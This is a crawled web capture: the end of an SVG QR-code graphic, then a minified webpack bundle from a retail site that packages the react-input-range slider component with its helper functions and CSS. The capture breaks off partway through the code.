		v1.8h1.8v1.8h-1.8V23h-3.5v-1.8h1.8v-1.8h-1.8v1.8h-1.8v-1.8h-3.5v1.8h-5.3v-1.8h1.8v-1.8H32v-1.8h1.8v1.8h1.8v-3.5h1.8v-3.5h-1.8
		v3.5h-1.8v-3.5H32v3.5h-1.8v-1.8h-1.8v1.8h1.8v3.5h-3.5v1.8h-5.3v1.8h-1.8v-3.5h1.8v-1.8h1.8v1.8h1.8v-1.8h1.8v-3.5h-1.8v-1.8h-3.5
		V8.8h-1.8v3.5h-1.8v1.8h-1.8v-3.5h1.8V8.8h-1.8V7.1z M19.6,12.4h1.8v3.5h-1.8v1.8h-1.8v1.8h-1.8v1.8H9v-3.5H7.3v1.8H5.5v-1.8H3.7
		v1.8h1.8v1.8H3.7v3.5H2v-8.8h8.8v3.5h3.5v-1.8h-1.8v-1.8h5.3v-1.8h1.8V12.4z M23.2,12.4h1.8v3.5h-1.8V12.4z M42.6,15.9h1.8v1.8
		h-1.8V15.9z M46.1,15.9h1.8v1.8h-1.8V15.9z M49.7,15.9h1.8v1.8h-1.8V15.9z M44.4,17.7h1.8v1.8h-1.8V17.7z M51.4,17.7h1.8v1.8h-1.8
		V17.7z M23.2,21.2h1.8V23h-1.8V21.2z M26.7,21.2h1.8v3.5h-3.5V23h1.8V21.2z M33.8,21.2h3.5V23h-1.8v1.8h7.1V23h1.8v1.8h1.8v1.8h3.5
		v1.8h-3.5V30h-1.8v-3.5h-3.5v1.8h-1.8v-1.8h-5.3v1.8h-3.5V30h-1.8v-1.8h-1.8v-1.8h3.5v-1.8H32V23h1.8V21.2z M44.4,21.2h3.5V23h1.8
		v1.8h-3.5V23h-1.8V21.2z M49.7,21.2h1.8V23h-1.8V21.2z M5.5,23h1.8v5.3H3.7V30H2v-3.5h1.8v-1.8h1.8V23z M10.8,23h10.6v1.8H10.8V23z
		 M9,24.7h1.8V30H9v1.8H7.3v1.8H5.5v-1.8H3.7V30h3.5v-1.8H9V24.7z M21.4,24.7h3.5v1.8h-3.5V24.7z M51.4,24.7h1.8v1.8h-1.8V24.7z
		 M12.6,26.5h3.5V30h-1.8v-1.8h-1.8V26.5z M17.9,28.3h3.5V30h-1.8v3.5h-1.8v1.8h-1.8v-1.8h-1.8v-1.8h1.8V30h1.8V28.3z M23.2,28.3
		h1.8V30h-1.8V28.3z M35.5,28.3h3.5V30h-1.8v3.5h-1.8v1.8h-1.8v-3.5h1.8V28.3z M49.7,28.3h1.8V30h-1.8V28.3z M10.8,30h3.5v1.8h-3.5
		V30z M21.4,30h1.8v1.8h1.8v5.3h-3.5v1.8h-1.8v1.8h-1.8v1.8h-1.8v-3.5h-3.5v-1.8h7.1v-1.8h3.5v-1.8h-1.8V30z M24.9,30h1.8v1.8h-1.8
		V30z M32,30h1.8v1.8H32V30z M42.6,30h1.8v1.8h1.8v5.3h-1.8v-3.5h-3.5v-1.8h1.8V30z M46.1,30h3.5v5.3h-1.8v-3.5h-1.8V30z M2,31.8
		h1.8v7.1H2V31.8z M9,31.8h1.8v1.8H9V31.8z M26.7,31.8h1.8v1.8h-1.8V31.8z M30.2,31.8H32v1.8h-1.8V31.8z M51.4,31.8h1.8v1.8h-1.8
		V31.8z M7.3,33.6H9v1.8H7.3V33.6z M12.6,33.6h1.8v1.8h-1.8V33.6z M28.5,33.6h1.8v1.8h-1.8V33.6z M37.3,33.6h3.5v3.5h-3.5V33.6z
		 M5.5,35.3h1.8v1.8h3.5v1.8H5.5V35.3z M10.8,35.3h1.8v1.8h-1.8V35.3z M26.7,35.3h1.8v1.8h-1.8V35.3z M49.7,35.3h1.8v1.8h1.8v3.5
		h-3.5v1.8h-3.5v-3.5h1.8v-1.8h1.8V35.3z M24.9,37.1h1.8v1.8h-1.8V37.1z M28.5,37.1h5.3v1.8H32v1.8h-1.8v-1.8h-1.8V37.1z M21.4,38.9
		h3.5v1.8h-3.5V38.9z M26.7,38.9h1.8v1.8h-1.8V38.9z M19.6,40.6h1.8v3.5h-1.8V40.6z M24.9,40.6h1.8v1.8h-1.8V40.6z M28.5,40.6h1.8
		v1.8H32v1.8h1.8v1.8H32v5.3h-1.8v-1.8h-1.8v-1.8h1.8v-1.8h-1.8v-1.8h-1.8v-1.8h1.8V40.6z M33.8,40.6h3.5v3.5h-3.5V40.6z M49.7,42.4
		h3.5v1.8h-1.8v1.8h-1.8v1.8h1.8v3.5h-1.8v-1.8h-1.8v1.8h-1.8V53h-1.8v-1.8h-1.8v-1.8h-1.8v-1.8h1.8v-1.8h1.8v1.8h1.8v-1.8h1.8v-1.8
		h1.8V42.4z M16.1,44.2h1.8v1.8h7.1v1.8h-7.1v1.8h1.8v1.8h-1.8V53h-1.8V44.2z M24.9,44.2h1.8v1.8h-1.8V44.2z M26.7,45.9h1.8v1.8
		h-1.8V45.9z M51.4,45.9h1.8v1.8h-1.8V45.9z M33.8,47.7h5.3v1.8h1.8V53h-1.8v-1.8h-1.8v-1.8h-1.8v1.8h1.8V53H32v-1.8h1.8V47.7z
		 M23.2,49.5h1.8v1.8h-1.8V49.5z M21.4,51.2h1.8V53h-1.8V51.2z M24.9,51.2h1.8V53h-1.8V51.2z M47.9,51.2h1.8V53h-1.8V51.2z"/>
	<path id="qr_squares" class="st1" d="M2,1.8h12.4l0,0l0,0v12.4l0,0l0,0H2l0,0l0,0V1.8L2,1.8L2,1.8z M3.7,3.5h8.8l0,0l0,0v8.8l0,0
		l0,0H3.7l0,0l0,0V3.5L3.7,3.5L3.7,3.5z M5.5,5.3h5.3l0,0l0,0v5.3l0,0l0,0H5.5l0,0l0,0V5.3L5.5,5.3L5.5,5.3z M40.8,1.8h12.4l0,0l0,0
		v12.4l0,0l0,0H40.8l0,0l0,0V1.8L40.8,1.8L40.8,1.8z M42.6,3.5h8.8l0,0l0,0v8.8l0,0l0,0h-8.8l0,0l0,0V3.5L42.6,3.5L42.6,3.5z
		 M44.4,5.3h5.3l0,0l0,0v5.3l0,0l0,0h-5.3l0,0l0,0V5.3L44.4,5.3L44.4,5.3z M2,40.6h12.4l0,0l0,0V53l0,0l0,0H2l0,0l0,0V40.6L2,40.6
		L2,40.6z M3.7,42.4h8.8l0,0l0,0v8.8l0,0l0,0H3.7l0,0l0,0V42.4L3.7,42.4L3.7,42.4z M5.5,44.2h5.3l0,0l0,0v5.3l0,0l0,0H5.5l0,0l0,0
		V44.2L5.5,44.2L5.5,44.2z M37.3,37.1h8.8l0,0l0,0v8.8l0,0l0,0h-8.8l0,0l0,0V37.1L37.3,37.1L37.3,37.1z M39.1,38.9h5.3l0,0l0,0v5.3
		l0,0l0,0h-5.3l0,0l0,0V38.9L39.1,38.9L39.1,38.9z M40.8,40.6h1.8l0,0l0,0v1.8l0,0l0,0h-1.8l0,0l0,0V40.6L40.8,40.6L40.8,40.6z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://trikart.com/dist/4.21fb6b778da9129ba5de.js
body_size: 6115
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[4],{"+8LL":function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
var r=n("lcti")
Object.defineProperty(t,"captialize",{enumerable:!0,get:function get(){return _interopRequireDefault(r).default}})
var o=n("nZqt")
Object.defineProperty(t,"clamp",{enumerable:!0,get:function get(){return _interopRequireDefault(o).default}})
var a=n("/7G+")
Object.defineProperty(t,"distanceTo",{enumerable:!0,get:function get(){return _interopRequireDefault(a).default}})
var i=n("BowG")
Object.defineProperty(t,"isDefined",{enumerable:!0,get:function get(){return _interopRequireDefault(i).default}})
var u=n("T9P6")
Object.defineProperty(t,"isNumber",{enumerable:!0,get:function get(){return _interopRequireDefault(u).default}})
var s=n("cFYb")
Object.defineProperty(t,"isObject",{enumerable:!0,get:function get(){return _interopRequireDefault(s).default}})
var l=n("gav5")
function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"length",{enumerable:!0,get:function get(){return _interopRequireDefault(l).default}})},"/7G+":function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function distanceTo(e,t){var n=Math.pow(t.x-e.x,2),r=Math.pow(t.y-e.y,2)
return Math.sqrt(n+r)},e.exports=t.default},"/Nb1":function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
t.DOWN_ARROW=40,t.LEFT_ARROW=37,t.RIGHT_ARROW=39,t.UP_ARROW=38},"/r86":function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]
for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}
t.getPercentageFromPosition=getPercentageFromPosition,t.getValueFromPosition=function getValueFromPosition(e,t,n,r){var o=getPercentageFromPosition(e,r)
return t+(n-t)*o},t.getValueFromProps=function getValueFromProps(e,t){if(t)return r({},e.value)
return{min:e.minValue,max:e.value}},t.getPercentageFromValue=getPercentageFromValue,t.getPercentagesFromValues=function getPercentagesFromValues(e,t,n){return{min:getPercentageFromValue(e.min,t,n),max:getPercentageFromValue(e.max,t,n)}},t.getPositionFromValue=getPositionFromValue,t.getPositionsFromValues=function getPositionsFromValues(e,t,n,r){return{min:getPositionFromValue(e.min,t,n,r),max:getPositionFromValue(e.max,t,n,r)}},t.getPositionFromEvent=function getPositionFromEvent(e,t){var n=t.width,r=(e.touches?e.touches[0]:e).clientX
return{x:(0,o.clamp)(r-t.left,0,n),y:0}},t.getStepValueFromValue=function getStepValueFromValue(e,t){return Math.round(e/t)*t}
var o=n("+8LL")
function getPercentageFromPosition(e,t){var n=t.width
return e.x/n||0}function getPercentageFromValue(e,t,n){return((0,o.clamp)(e,t,n)-t)/(n-t)||0}function getPositionFromValue(e,t,n,r){var o=r.width
return{x:getPercentageFromValue(e,t,n)*o,y:0}}},"3/Tk":function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
var r=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}(n("ZC60"))
t.default=r.default,e.exports=t.default},"8I25":function(e,t,n){(e.exports=n("JPst")(!1)).push([e.i,'.input-range__slider {\n  appearance: none;\n  background: #3f51b5;\n  border: 1px solid #3f51b5;\n  border-radius: 100%;\n  cursor: pointer;\n  display: block;\n  height: 1rem;\n  margin-left: -0.5rem;\n  margin-top: -0.65rem;\n  outline: none;\n  position: absolute;\n  top: 50%;\n  transition: transform 0.3s ease-out, box-shadow 0.3s ease-out;\n  width: 1rem; }\n  .input-range__slider:active {\n    transform: scale(1.3); }\n  .input-range__slider:focus {\n    box-shadow: 0 0 0 5px rgba(63, 81, 181, 0.2); }\n  .input-range--disabled .input-range__slider {\n    background: #cccccc;\n    border: 1px solid #cccccc;\n    box-shadow: none;\n    transform: none; }\n\n.input-range__slider-container {\n  transition: left 0.3s ease-out; }\n\n.input-range__label {\n  color: #aaaaaa;\n  font-family: "Helvetica Neue", san-serif;\n  font-size: 0.8rem;\n  transform: translateZ(0);\n  white-space: nowrap; }\n\n.input-range__label--min,\n.input-range__label--max {\n  bottom: -1.4rem;\n  position: absolute; }\n\n.input-range__label--min {\n  left: 0; }\n\n.input-range__label--max {\n  right: 0; }\n\n.input-range__label--value {\n  position: absolute;\n  top: -1.8rem; }\n\n.input-range__label-container {\n  left: -50%;\n  position: relative; }\n  .input-range__label--max .input-range__label-container {\n    left: 50%; }\n\n.input-range__track {\n  background: #eeeeee;\n  border-radius: 0.3rem;\n  cursor: pointer;\n  display: block;\n  height: 0.3rem;\n  position: relative;\n  transition: left 0.3s ease-out, width 0.3s ease-out; }\n  .input-range--disabled .input-range__track {\n    background: #eeeeee; }\n\n.input-range__track--background {\n  left: 0;\n  margin-top: -0.15rem;\n  position: absolute;\n  right: 0;\n  top: 50%; }\n\n.input-range__track--active {\n  background: #3f51b5; }\n\n.input-range {\n  height: 1rem;\n  position: relative;\n  width: 100%; }',""])},"8gXb":function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
t.default={activeTrack:"input-range__track input-range__track--active",disabledInputRange:"input-range input-range--disabled",inputRange:"input-range",labelContainer:"input-range__label-container",maxLabel:"input-range__label input-range__label--max",minLabel:"input-range__label input-range__label--min",slider:"input-range__slider",sliderContainer:"input-range__slider-container",track:"input-range__track input-range__track--background",valueLabel:"input-range__label input-range__label--value"},e.exports=t.default},BowG:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function isDefined(e){return null!=e},e.exports=t.default},ENlj:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0
var r,o=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n]
r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}(),a=_interopRequireDefault(n("q1tI")),i=_interopRequireDefault(n("17x9")),u=_interopRequireDefault(n("gKdT"))
function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}function _applyDecoratedDescriptor(e,t,n,r,o){var a={}
return Object.keys(r).forEach(function(e){a[e]=r[e]}),a.enumerable=!!a.enumerable,a.configurable=!!a.configurable,("value"in a||a.initializer)&&(a.writable=!0),a=n.slice().reverse().reduce(function(n,r){return r(e,t,n)||n},a),o&&void 0!==a.initializer&&(a.value=a.initializer?a.initializer.call(o):void 0,a.initializer=void 0),void 0===a.initializer&&(Object.defineProperty(e,t,a),a=null),a}var s=(_applyDecoratedDescriptor((r=function(e){function Track(e){!function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Track)
var t=function _possibleConstructorReturn(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(Track.__proto__||Object.getPrototypeOf(Track)).call(this,e))
return t.node=null,t.trackDragEvent=null,t}return function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t)
e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(Track,a.default.Component),o(Track,null,[{key:"propTypes",get:function get(){return{children:i.default.node.isRequired,classNames:i.default.objectOf(i.default.string).isRequired,draggableTrack:i.default.bool,onTrackDrag:i.default.func,onTrackMouseDown:i.default.func.isRequired,percentages:i.default.objectOf(i.default.number).isRequired}}}]),o(Track,[{key:"getClientRect",value:function getClientRect(){return this.node.getBoundingClientRect()}},{key:"getActiveTrackStyle",value:function getActiveTrackStyle(){var e=100*(this.props.percentages.max-this.props.percentages.min)+"%"
return{left:100*this.props.percentages.min+"%",width:e}}},{key:"addDocumentMouseMoveListener",value:function addDocumentMouseMoveListener(){this.removeDocumentMouseMoveListener(),this.node.ownerDocument.addEventListener("mousemove",this.handleMouseMove)}},{key:"addDocumentMouseUpListener",value:function addDocumentMouseUpListener(){this.removeDocumentMouseUpListener(),this.node.ownerDocument.addEventListener("mouseup",this.handleMouseUp)}},{key:"removeDocumentMouseMoveListener",value:function removeDocumentMouseMoveListener(){this.node.ownerDocument.removeEventListener("mousemove",this.handleMouseMove)}},{key:"removeDocumentMouseUpListener",value:function removeDocumentMouseUpListener(){this.node.ownerDocument.removeEventListener("mouseup",this.handleMouseUp)}},{key:"handleMouseMove",value:function handleMouseMove(e){this.props.draggableTrack&&(null!==this.trackDragEvent&&this.props.onTrackDrag(e,this.trackDragEvent),this.trackDragEvent=e)}},{key:"handleMouseUp",value:function handleMouseUp(){this.props.draggableTrack&&(this.removeDocumentMouseMoveListener(),this.removeDocumentMouseUpListener(),this.trackDragEvent=null)}},{key:"handleMouseDown",value:function handleMouseDown(e){var t={x:(e.touches?e.touches[0].clientX:e.clientX)-this.getClientRect().left,y:0}
this.props.onTrackMouseDown(e,t),this.props.draggableTrack&&(this.addDocumentMouseMoveListener(),this.addDocumentMouseUpListener())}},{key:"handleTouchStart",value:function handleTouchStart(e){e.preventDefault(),this.handleMouseDown(e)}},{key:"render",value:function render(){var e=this,t=this.getActiveTrackStyle()
return a.default.createElement("div",{className:this.props.classNames.track,onMouseDown:this.handleMouseDown,onTouchStart:this.handleTouchStart,ref:function ref(t){e.node=t}},a.default.createElement("div",{style:t,className:this.props.classNames.activeTrack}),this.props.children)}}]),Track}()).prototype,"handleMouseMove",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseMove"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleMouseUp",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseUp"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleMouseDown",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseDown"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleTouchStart",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleTouchStart"),r.prototype),r)
t.default=s,e.exports=t.default},P5Gt:function(e,t,n){"use strict"
var r=n("LboF"),o=n.n(r),a=n("8I25"),i=n.n(a),u={injectType:"singletonStyleTag",insert:"head",singleton:!0}
o()(i.a,u),i.a.locals},T9P6:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function isNumber(e){return"number"==typeof e},e.exports=t.default},ZC60:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0
var r,o=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n]
r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}(),a=_interopRequireDefault(n("q1tI")),i=_interopRequireDefault(n("17x9")),u=_interopRequireDefault(n("gKdT")),s=function _interopRequireWildcard(e){if(e&&e.__esModule)return e
var t={}
if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])
return t.default=e,t}(n("/r86")),l=_interopRequireDefault(n("8gXb")),p=_interopRequireDefault(n("vM2i")),c=_interopRequireDefault(n("bJGe")),d=_interopRequireDefault(n("ljmF")),f=_interopRequireDefault(n("m5FA")),h=_interopRequireDefault(n("ENlj")),m=n("+8LL"),y=n("/Nb1")
function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}function _applyDecoratedDescriptor(e,t,n,r,o){var a={}
return Object.keys(r).forEach(function(e){a[e]=r[e]}),a.enumerable=!!a.enumerable,a.configurable=!!a.configurable,("value"in a||a.initializer)&&(a.writable=!0),a=n.slice().reverse().reduce(function(n,r){return r(e,t,n)||n},a),o&&void 0!==a.initializer&&(a.value=a.initializer?a.initializer.call(o):void 0,a.initializer=void 0),void 0===a.initializer&&(Object.defineProperty(e,t,a),a=null),a}var v=(_applyDecoratedDescriptor((r=function(e){function InputRange(e){!function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,InputRange)
var t=function _possibleConstructorReturn(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(InputRange.__proto__||Object.getPrototypeOf(InputRange)).call(this,e))
return t.startValue=null,t.node=null,t.trackNode=null,t.isSliderDragging=!1,t.lastKeyMoved=null,t}return function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t)
e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(InputRange,a.default.Component),o(InputRange,null,[{key:"propTypes",get:function get(){return{allowSameValues:i.default.bool,ariaLabelledby:i.default.string,ariaControls:i.default.string,classNames:i.default.objectOf(i.default.string),disabled:i.default.bool,draggableTrack:i.default.bool,formatLabel:i.default.func,maxValue:c.default,minValue:c.default,name:i.default.string,onChangeStart:i.default.func,onChange:i.default.func.isRequired,onChangeComplete:i.default.func,step:i.default.number,value:d.default}}},{key:"defaultProps",get:function get(){return{allowSameValues:!1,classNames:l.default,disabled:!1,maxValue:10,minValue:0,step:1}}}]),o(InputRange,[{key:"componentWillUnmount",value:function componentWillUnmount(){this.removeDocumentMouseUpListener(),this.removeDocumentTouchEndListener()}},{key:"getComponentClassName",value:function getComponentClassName(){return this.props.disabled?this.props.classNames.disabledInputRange:this.props.classNames.inputRange}},{key:"getTrackClientRect",value:function getTrackClientRect(){return this.trackNode.getClientRect()}},{key:"getKeyByPosition",value:function getKeyByPosition(e){var t=s.getValueFromProps(this.props,this.isMultiValue()),n=s.getPositionsFromValues(t,this.props.minValue,this.props.maxValue,this.getTrackClientRect())
if(this.isMultiValue()&&(0,m.distanceTo)(e,n.min)<(0,m.distanceTo)(e,n.max))return"min"
return"max"}},{key:"getKeys",value:function getKeys(){return this.isMultiValue()?["min","max"]:["max"]}},{key:"hasStepDifference",value:function hasStepDifference(e){var t=s.getValueFromProps(this.props,this.isMultiValue())
return(0,m.length)(e.min,t.min)>=this.props.step||(0,m.length)(e.max,t.max)>=this.props.step}},{key:"isMultiValue",value:function isMultiValue(){return(0,m.isObject)(this.props.value)}},{key:"isWithinRange",value:function isWithinRange(e){return this.isMultiValue()?e.min>=this.props.minValue&&e.max<=this.props.maxValue&&this.props.allowSameValues?e.min<=e.max:e.min<e.max:e.max>=this.props.minValue&&e.max<=this.props.maxValue}},{key:"shouldUpdate",value:function shouldUpdate(e){return this.isWithinRange(e)&&this.hasStepDifference(e)}},{key:"updatePosition",value:function updatePosition(e,t){var n=s.getValueFromProps(this.props,this.isMultiValue()),r=s.getPositionsFromValues(n,this.props.minValue,this.props.maxValue,this.getTrackClientRect())
r[e]=t,this.lastKeyMoved=e,this.updatePositions(r)}},{key:"updatePositions",value:function updatePositions(e){var t={min:s.getValueFromPosition(e.min,this.props.minValue,this.props.maxValue,this.getTrackClientRect()),max:s.getValueFromPosition(e.max,this.props.minValue,this.props.maxValue,this.getTrackClientRect())},n={min:s.getStepValueFromValue(t.min,this.props.step),max:s.getStepValueFromValue(t.max,this.props.step)}
this.updateValues(n)}},{key:"updateValue",value:function updateValue(e,t){var n=s.getValueFromProps(this.props,this.isMultiValue())
n[e]=t,this.updateValues(n)}},{key:"updateValues",value:function updateValues(e){this.shouldUpdate(e)&&this.props.onChange(this.isMultiValue()?e:e.max)}},{key:"incrementValue",value:function incrementValue(e){var t=s.getValueFromProps(this.props,this.isMultiValue())[e]+this.props.step
this.updateValue(e,t)}},{key:"decrementValue",value:function decrementValue(e){var t=s.getValueFromProps(this.props,this.isMultiValue())[e]-this.props.step
this.updateValue(e,t)}},{key:"addDocumentMouseUpListener",value:function addDocumentMouseUpListener(){this.removeDocumentMouseUpListener(),this.node.ownerDocument.addEventListener("mouseup",this.handleMouseUp)}},{key:"addDocumentTouchEndListener",value:function addDocumentTouchEndListener(){this.removeDocumentTouchEndListener(),this.node.ownerDocument.addEventListener("touchend",this.handleTouchEnd)}},{key:"removeDocumentMouseUpListener",value:function removeDocumentMouseUpListener(){this.node.ownerDocument.removeEventListener("mouseup",this.handleMouseUp)}},{key:"removeDocumentTouchEndListener",value:function removeDocumentTouchEndListener(){this.node.ownerDocument.removeEventListener("touchend",this.handleTouchEnd)}},{key:"handleSliderDrag",value:function handleSliderDrag(e,t){var n=this
if(!this.props.disabled){var r=s.getPositionFromEvent(e,this.getTrackClientRect())
this.isSliderDragging=!0,requestAnimationFrame(function(){return n.updatePosition(t,r)})}}},{key:"handleTrackDrag",value:function handleTrackDrag(e,t){if(!this.props.disabled&&this.props.draggableTrack&&!this.isSliderDragging){var n=this.props,r=n.maxValue,o=n.minValue,a=n.value,i=a.max,u=a.min,l=s.getPositionFromEvent(e,this.getTrackClientRect()),p=s.getValueFromPosition(l,o,r,this.getTrackClientRect()),c=s.getStepValueFromValue(p,this.props.step),d=s.getPositionFromEvent(t,this.getTrackClientRect()),f=s.getValueFromPosition(d,o,r,this.getTrackClientRect()),h=s.getStepValueFromValue(f,this.props.step)-c,m={min:u-h,max:i-h}
this.updateValues(m)}}},{key:"handleSliderKeyDown",value:function handleSliderKeyDown(e,t){if(!this.props.disabled)switch(e.keyCode){case y.LEFT_ARROW:case y.DOWN_ARROW:e.preventDefault(),this.decrementValue(t)
break
case y.RIGHT_ARROW:case y.UP_ARROW:e.preventDefault(),this.incrementValue(t)}}},{key:"handleTrackMouseDown",value:function handleTrackMouseDown(e,t){if(!this.props.disabled){var n=this.props,r=n.maxValue,o=n.minValue,a=n.value,i=a.max,u=a.min
e.preventDefault()
var l=s.getValueFromPosition(t,o,r,this.getTrackClientRect()),p=s.getStepValueFromValue(l,this.props.step);(!this.props.draggableTrack||p>i||p<u)&&this.updatePosition(this.getKeyByPosition(t),t)}}},{key:"handleInteractionStart",value:function handleInteractionStart(){this.props.onChangeStart&&this.props.onChangeStart(this.props.value),this.props.onChangeComplete&&!(0,m.isDefined)(this.startValue)&&(this.startValue=this.props.value)}},{key:"handleInteractionEnd",value:function handleInteractionEnd(){this.isSliderDragging&&(this.isSliderDragging=!1),this.props.onChangeComplete&&(0,m.isDefined)(this.startValue)&&(this.startValue!==this.props.value&&this.props.onChangeComplete(this.props.value),this.startValue=null)}},{key:"handleKeyDown",value:function handleKeyDown(e){this.handleInteractionStart(e)}},{key:"handleKeyUp",value:function handleKeyUp(e){this.handleInteractionEnd(e)}},{key:"handleMouseDown",value:function handleMouseDown(e){this.handleInteractionStart(e),this.addDocumentMouseUpListener()}},{key:"handleMouseUp",value:function handleMouseUp(e){this.handleInteractionEnd(e),this.removeDocumentMouseUpListener()}},{key:"handleTouchStart",value:function handleTouchStart(e){this.handleInteractionStart(e),this.addDocumentTouchEndListener()}},{key:"handleTouchEnd",value:function handleTouchEnd(e){this.handleInteractionEnd(e),this.removeDocumentTouchEndListener()}},{key:"renderSliders",value:function renderSliders(){var e=this,t=s.getValueFromProps(this.props,this.isMultiValue()),n=s.getPercentagesFromValues(t,this.props.minValue,this.props.maxValue)
return(this.props.allowSameValues&&"min"===this.lastKeyMoved?this.getKeys().reverse():this.getKeys()).map(function(r){var o=t[r],i=n[r],u=e.props,s=u.maxValue,l=u.minValue
return"min"===r?s=t.max:l=t.min,a.default.createElement(f.default,{ariaLabelledby:e.props.ariaLabelledby,ariaControls:e.props.ariaControls,classNames:e.props.classNames,formatLabel:e.props.formatLabel,key:r,maxValue:s,minValue:l,onSliderDrag:e.handleSliderDrag,onSliderKeyDown:e.handleSliderKeyDown,percentage:i,type:r,value:o})})}},{key:"renderHiddenInputs",value:function renderHiddenInputs(){var e=this
if(!this.props.name)return[]
var t=this.isMultiValue(),n=s.getValueFromProps(this.props,t)
return this.getKeys().map(function(r){var o=n[r],i=t?""+e.props.name+(0,m.captialize)(r):e.props.name
return a.default.createElement("input",{key:r,type:"hidden",name:i,value:o})})}},{key:"render",value:function render(){var e=this,t=this.getComponentClassName(),n=s.getValueFromProps(this.props,this.isMultiValue()),r=s.getPercentagesFromValues(n,this.props.minValue,this.props.maxValue)
return a.default.createElement("div",{"aria-disabled":this.props.disabled,ref:function ref(t){e.node=t},className:t,onKeyDown:this.handleKeyDown,onKeyUp:this.handleKeyUp,onMouseDown:this.handleMouseDown,onTouchStart:this.handleTouchStart},a.default.createElement(p.default,{classNames:this.props.classNames,formatLabel:this.props.formatLabel,type:"min"},this.props.minValue),a.default.createElement(h.default,{classNames:this.props.classNames,draggableTrack:this.props.draggableTrack,ref:function ref(t){e.trackNode=t},percentages:r,onTrackDrag:this.handleTrackDrag,onTrackMouseDown:this.handleTrackMouseDown},this.renderSliders()),a.default.createElement(p.default,{classNames:this.props.classNames,formatLabel:this.props.formatLabel,type:"max"},this.props.maxValue),this.renderHiddenInputs())}}]),InputRange}()).prototype,"handleSliderDrag",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleSliderDrag"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleTrackDrag",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleTrackDrag"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleSliderKeyDown",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleSliderKeyDown"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleTrackMouseDown",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleTrackMouseDown"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleInteractionStart",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleInteractionStart"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleInteractionEnd",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleInteractionEnd"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleKeyDown",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleKeyDown"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleKeyUp",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleKeyUp"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleMouseDown",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseDown"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleMouseUp",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseUp"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleTouchStart",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleTouchStart"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleTouchEnd",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleTouchEnd"